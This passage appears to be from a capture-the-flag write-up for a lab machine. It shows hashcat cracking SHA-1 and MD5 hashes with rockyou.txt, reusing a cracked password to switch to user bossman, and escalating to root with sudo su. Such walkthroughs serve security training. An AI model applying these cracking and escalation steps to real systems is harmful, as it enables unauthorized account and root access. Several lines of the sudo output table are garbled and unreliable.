

This appears to be some sort of crude password manager. When we view the **passwords** table, it appears as if the user is using the same password on multiple accounts.

Taking the hash over to HashID:

```
root@c2:~/inhouse/Pentesting101# hashid -m -j 'EE8D8728F435FD550F83852AABAB5234CE1DA528'
Analyzing 'EE8D8728F435FD550F83852AABAB5234CE1DA528'
[+] SHA-1 [Hashcat Mode: 100] [JtR Format: raw-shal]
[+] Double SHA-1 [Hashcat Mode: 4500]
[+] RIPEMD-160 [Hashcat Mode: 6000] [JtR Format: ripemd-160]
[+] Hava1-160
[+] Tiger-160
[+] HAS-160
[+] LinkedIn [Hashcat Mode: 190] [JtR Format: raw-shal-linkedin]
[+] Skein-256 (160)
[+] Skein-512 (160)
root@c2:~/inhouse/Pentesting101#
```

Another SHA1 hash.

Saving the hash into a text file, we move over to the hash cracking machine:

```
C:\hashcat>hashcat64.exe -m 100 bossman.txt rockyou.txt
hashcat (v3.6.0) starting...
OpenCL Platform #1: Advanced Micro Devices, Inc.
* Device #1: Hawaii, 4048/8192 MB allocatable, 44MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Precompute-Init
* Precompute-Merkle-Demgard
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Watchdog: Temperature abort trigger set to 90c
Watchdog: Temperature retain trigger disabled.
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14343296
* Bytes....: 139921497
* Keyspace..: 14343296
Approaching final keyspace - workload adjusted.
ee8d8728f435fd550f83852aabab5234ce1da528:iloveyou
Session..... hashcat
Status....: Cracked
Hash.Type..... SHA1
Hash.Target.....: ee8d8728f435fd550f83852aabab5234ce1da528
Time.Started....: Thu May 30 13:33:18 2019 (0 secs)
Time.Estimated...: Thu May 30 13:33:18 2019 (0 secs)
Guess.Base.....: File (rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.Dev.#1....: 966.7 MH/s (11.26ms)
Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.....: 11536102/14343296 (80.43%)
Rejected.....: 1766/11536102 (0.02%)
Restore.Point...: 0/14343296 (0.00%)
Candidates.#1....: 123456 -> 9845599746521345
HWMon.Dev.#1....: N/A
```

Hashcat cracks the hash.

Here's what we know so far:

1. We've uncovered a local user, "bossman".

2. We've found a password manager with multiple outside accounts for bossman, all using the same password: iloveyou

Using the **su** command, we attempt to switch users to bossman:

| 1337Hacker@pentest101:/var/www/html\$ su bossman                                                                   |
|----------------------------------------------------------------------------------------------------|
| Password:                                                                                                    |
| bossman@pentest101:/var/www/html\$ whoami                                                                          |
| bossman                                                                                                    |
| bossman@bentest101:/var/www/btm15_sudo1                                                                            |
| [sud] hassword for hossman.                                                                                        |
| (Stab) public attice for boson on pertection.                                                                      |
| Matching Defailts chiles for possible of procession.                                                               |
| env_reset, mail_badpass, secure_path=/usr/iocai/sbin\:/usr/iocai/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shap/bin |
|                                                                                                    |
| User bossman may run the following commands on pentest101:                                                         |
| (ALL : ALL) ALL                                                                                                    |
| bossman@pentest101:/var/www/html\$ ls -al /home/bossman/                                                           |
| total 24                                                                                                    |
| drwxr-xr-x 2 bossman bossman 4096 May 30 03:59 .                                                                   |
| drwxr-xr-x 5 root root 4096 May 30 03:56                                                                           |
| -rw 1 bossman bossman 126 May 30 04:06 .bash history                                                               |
| -rw-rr 1 bossman bossman 220 May 30 03:56 .bash logout                                                             |
| -rw-rr 1 bossman bossman 3771 May 30 03:56 .bashrc                                                                 |
| -rw-rr 1 bossman bossman 807 May 30 03:56 .profile                                                                 |
| -rw-rw-r 1 bossman bossman 0 May 30 03:59 .sudo as admin successful                                                |
| bossman@pentest101:/var/www/html\$ sudo su                                                                         |
| root@pentest101:/var/www/html# id                                                                                  |
| uid=0(root) gid=0(root) groups=0(root)                                                                             |

When we login as bossman, we issue the **sudo** -I command which is where we learn that bossman can execute commands on behalf of root. We take a quick look at bossman's home directory for the tell tale sign, **.sudo\_as\_an\_admin\_successful**. We then execute **sudo su** which invokes the root account. Double checking our ID, we confirm that we are root. **#gameover** 

We move into the home directory for root:



We retrieve the flag.txt file.

That looks like a hash!

Moving to HashID:

```
root@c2:~/inhouse/Pentesting101# hashid -m -j 'fb8d98be1265dd88bac522e1b2182140'
Analyzing 'fb8d98be1265dd88bac522e1b2182140'
[+] MD2 [JtR Format: md2]
[+] MD5 [Hashcat Mode: 0] [JtR Format: raw-md5]
[+] MD4 [Hashcat Mode: 900] [JtR Format: raw-md4]
[+] Double MD5 [Hashcat Mode: 2600]
[+] LM [Hashcat Mode: 3000][JtR Format: lm]
[+] RIPEMD-128 [JtR Format: ripemd-128]
[+] Haval-128 [JtR Format: haval-128-4]
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5 [Hashcat Mode: 8600][JtR Format: lotus5]
[+] Skype [Hashcat Mode: 23]
[+] Snefru-128 [JtR Format: snefru-128]
[+] NTLM [Hashcat Mode: 1000][JtR Format: nt]
[+] Domain Cached Credentials [Hashcat Mode: 1100] [JtR Format: mscach]
[+] Domain Cached Credentials 2 [Hashcat Mode: 2100][JtR Format: mscach2]
[+] DNSSEC(NSEC3) [Hashcat Mode: 8300]
[+] RAdmin v2.x [Hashcat Mode: 9900][JtR Format: radmin]
root@c2:~/inhouse/Pentesting101#
```

We find an MD5 hash.

Moving over to Hashcat:

```
C:\hashcat>hashcat64.exe -m 0 finalflag.txt rockyou.txt
hashcat (v3.6.0) starting...
OpenCL Platform #1: Advanced Micro Devices, Inc.
* Device #1: Hawaii, 4048/8192 MB allocatable, 44MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Precompute-Init
* Precompute-Merkle-Demgard
* Meet-In-The-Middle
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Watchdog: Temperature abort trigger set to 90c
Watchdog: Temperature retain trigger disabled.
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14343296
* Bytes....: 139921497
* Keyspace..: 14343296
Approaching final keyspace - workload adjusted.
fb8d98be1265dd88bac522e1b2182140:congratulations
Session..... hashcat
Status..... Cracked
Hash.Type....: MD5
Hash.Target.....: fb8d98be1265dd88bac522e1b2182140
Time.Started....: Thu May 30 13:37:02 2019 (0 secs)
Time.Estimated...: Thu May 30 13:37:02 2019 (0 secs)
Guess.Base.....: File (rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.Dev.#1....: 1170.0 MH/s (9.19ms)
Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.....: 11536102/14343296 (80.43%)
Rejected..... 1766/11536102 (0.02%)
Restore.Point...: 0/14343296 (0.00%)
Candidates.#1....: 123456 -> 9845599746521345
HWMon.Dev.#1....: N/A
```

And there you have it. Now the game is really over. Thanks for playing -- hope you enjoyed!